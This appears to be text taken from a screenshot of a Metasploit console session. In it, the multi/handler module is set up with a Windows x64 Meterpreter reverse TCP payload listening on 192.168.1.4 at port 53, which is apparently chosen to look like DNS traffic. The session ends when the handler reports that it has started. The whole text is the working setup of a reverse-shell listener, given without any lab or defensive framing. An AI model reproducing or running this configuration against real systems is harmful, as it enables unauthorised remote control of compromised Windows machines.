 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53